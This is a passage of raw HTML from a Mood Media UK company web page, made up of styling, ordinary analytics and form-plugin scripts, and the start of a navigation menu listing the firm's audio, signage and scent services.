.et_pb_space{-webkit-box-sizing:content-box;box-sizing:content-box;height:23px}.et_pb_divider_hidden{margin-bottom:0!important}.et_pb_divider_internal{display:inline-block;width:100%}.et_pb_divider{margin:0 0 30px;position:relative}.et_pb_divider:before{content:"";width:100%;height:1px;border-top:1px solid rgba(0,0,0,.1);position:absolute;left:0;top:0;z-index:10}.et_pb_divider:after,.et_pb_space:after{content:"";display:table}.et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center:before{top:50%!important}@media (max-width:980px){.et_pb_divider_position_top_tablet:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_tablet:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_tablet:before{top:50%!important}.et_pb_space.et-hide-mobile{display:none}}@media (max-width:767px){.et_pb_divider_position_top_phone:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_phone:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_phone:before{top:50%!important}}.ie .et_pb_divider{overflow:visible}
</style>
<link rel='preload' id='divi-dynamic-css' href='https://moodmedia.com/wp-content/et-cache/346802/et-divi-dynamic-346802.css?ver=1758912931' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/eefa5b26533e.style.min.css"/>
<link rel='stylesheet' id='gform_basic-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18e7051caa25.basic.min.css"/>
<link rel='stylesheet' id='gform_theme_components-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d41d8cd98f00.theme-components.min.css"/>
<link rel='stylesheet' id='gform_theme-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/223e2eea6398.theme.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/6a1155513ed8.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = 0;
var handl_ajax = {"ajax_url":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","fb_capi_enabled":"0"};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/36834ececa0d.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"527430a851c66b04ad95a15da89c6855","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=f57ec5925c84" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' id="gform_recaptcha-js" data-loading-method="user-interaction" data-src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.7.4#038;render=explicit"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=501a987060f4" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/gb/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/gb/wp-json/wp/v2/pages/346802" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/gb/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fgb%2Fsound%2Fmessaging-samples%2Fvoice-over-archetype-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/gb/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fgb%2Fsound%2Fmessaging-samples%2Fvoice-over-archetype-guide%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0D%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0D%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0D%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="page-template-default page page-id-346802 page-child parent-pageid-34701 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					0800 282 717					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Support</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://moodmedia.com/gb/client-login/" style="color:#fff !important;" id="loginevent">Client Login</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/gb/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media UK" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409860"><a>Business Type</a>
<ul class="sub-menu">
	<li id="menu-item-365485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365485"><a href="https://moodmedia.com/gb/franchises/">Franchise Solutions</a></li>
	<li id="menu-item-2409859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409859"><a href="https://moodmedia.com/gb/enterprise-solutions/">Enterprise Solutions</a></li>
</ul>
</li>
<li id="menu-item-42635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42635"><a>Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-42670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42670"><a href="https://moodmedia.com/gb/systems/">AV Systems</a>
	<ul class="sub-menu">
		<li id="menu-item-42671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42671"><a href="https://moodmedia.com/gb/systems/professional-sound-systems/">Sound</a></li>
		<li id="menu-item-42672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42672"><a href="https://moodmedia.com/gb/systems/audiovisual-solutions/">Audiovisual</a></li>
		<li id="menu-item-42674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42674"><a href="https://moodmedia.com/gb/systems/conference-room-av/">Conference Room AV</a></li>
		<li id="menu-item-38495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38495"><a href="https://moodmedia.com/gb/systems/drive-thru-systems-maintenance/">Drive-Thru</a></li>
		<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42675"><a href="https://moodmedia.com/gb/systems/sound-masking/">Sound Masking</a></li>
	</ul>
</li>
	<li id="menu-item-42658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42658"><a href="https://moodmedia.com/gb/sight/">Digital Signage</a>
	<ul class="sub-menu">
		<li id="menu-item-38480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38480"><a href="https://moodmedia.com/gb/sight/digital-signage/">Digital Signage</a></li>
		<li id="menu-item-42659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42659"><a href="https://moodmedia.com/gb/sight/digital-menu-boards/">Digital Menu Boards</a></li>
		<li id="menu-item-42661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42661"><a href="https://moodmedia.com/gb/sight/video-walls/">Video Walls</a></li>
	</ul>
</li>
	<li id="menu-item-328069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-328069"><a href="https://moodmedia.com/gb/sound/messaging-solutions/">Messaging</a>
	<ul class="sub-menu">
		<li id="menu-item-42665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42665"><a href="https://moodmedia.com/gb/sound/in-store-messaging/">In-Store Messaging</a></li>
		<li id="menu-item-42664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42664"><a href="https://moodmedia.com/gb/sound/on-hold-messaging/">On-Hold Messaging</a></li>
		<li id="menu-item-333931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333931"><a href="https://moodmedia.com/gb/sound/on-hold-music/">On-Hold Music</a></li>
	</ul>
</li>
	<li id="menu-item-42662" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-42662"><a href="https://moodmedia.com/gb/sound/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-42663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42663"><a href="https://moodmedia.com/gb/sound/music-for-business/">Music For Business</a></li>
	</ul>
</li>
	<li id="menu-item-42666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42666"><a href="https://moodmedia.com/gb/scent/">Scent</a>
	<ul class="sub-menu">
